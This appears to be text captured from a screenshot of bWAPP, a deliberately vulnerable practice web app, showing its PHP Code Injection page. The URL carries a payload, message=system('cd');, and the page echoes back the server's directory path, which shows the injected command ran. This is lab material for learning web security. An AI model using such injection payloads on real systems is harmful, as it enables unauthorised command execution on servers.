 https://localhost/bwapp/phpi.php?message=system('cd');
bWAPP
an extremely buggy web app !
Change Password Create User Set Security Level Reset
/ PHP Code Injection /
This is just a test page, reflecting back your message...
C:\xampp\htdocs\bWAPP C:\xampp\htdocs\bWAPP